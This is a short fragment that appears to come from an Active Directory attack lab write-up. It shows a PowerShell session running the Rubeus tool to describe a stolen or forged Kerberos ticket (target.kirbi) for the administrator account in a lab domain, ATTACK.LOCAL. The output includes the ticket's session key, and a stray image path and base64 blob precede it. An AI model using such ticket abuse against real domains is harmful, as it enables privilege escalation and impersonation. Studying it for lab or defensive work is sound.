 MzA5MDRapxEYDzIwMjIwMjEyMTMwOTA0WqgOGwxBVFRBQ0suTE9DQUypFTAToAMCAQKhDDAKGwRob3N0
PS C:\Users\WebManager\Desktop> .\Rubeus.exe describe /ticket:target.kirbi
Rubeus
v2.0.1
[*] Action: Describe Ticket
ServiceName : host/oa
ServiceRealm : ATTACK.LOCAL
UserName : administrator
UserRealm : ATTACK.LOCAL
StartTime : 2022/2/5 21:09:04
EndTime : 2022/2/6 7:09:04
RenewTill : 2022/2/12 21:09:04
Flags : name_canonicalize, pre_authent, renewable, forwardable
KeyType : aes128_cts_hmac_sha1
Base64(key) : AyoKnTvx228cygd9vFQOhA==
[!] AES256 in use but no '/serviceuser' passed, unable to generate crackable hash.
PS C:\Users\WebManager\Desktop>